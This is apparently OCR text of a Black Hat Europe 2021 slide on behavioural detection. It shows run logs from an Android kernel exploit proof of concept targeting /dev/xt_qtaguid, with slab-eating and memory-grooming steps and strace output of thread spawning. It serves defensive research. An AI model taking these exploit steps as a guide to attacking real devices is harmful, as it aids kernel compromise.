 Behavioural Detection
[*ICEBEAR] ./poc.c:1114 Start pwning! [2]
[+ICEBEAR] ./poc.c:1127 /dev/xt_qtaguid is opened.
[*ICEBEAR] ./poc.c:1139 Eating slab...
[*ICEBEAR] ./poc.c:1145 Memory fengshui…
[*ICEBEAR] ./poc.c:1151 Initializing threads ...
[*ICEBEAR] ./eventfd.c:124 spawn_eventfd_threads:
stage = 0
[pid  4781] close(37) = 0
[pid  4781] close(39) = 0
…
[pid  4781] close(25033) = 0
[pid  4781] close(25035) = 0
…
[pid  4781] clone(child_stack=0x734960e4e0,
flags=CLONE_VM|CLONE_FS|CLONE_FILES|CLONE_SIGHAND|C
LONE_THREAD|CLONE_SYSVSEM|CLONE_SETTLS|CLONE_PARENT
_SETTID|CLONE_CHILD_CLEARTID,
parent_tidptr=0x734960e500, tls=0x734960e588,
child_tidptr=0x734960e500) = 4820
…
#BHEU @BlackHatEvents
Richard Neal
Google
black hat®
EUROPE 2021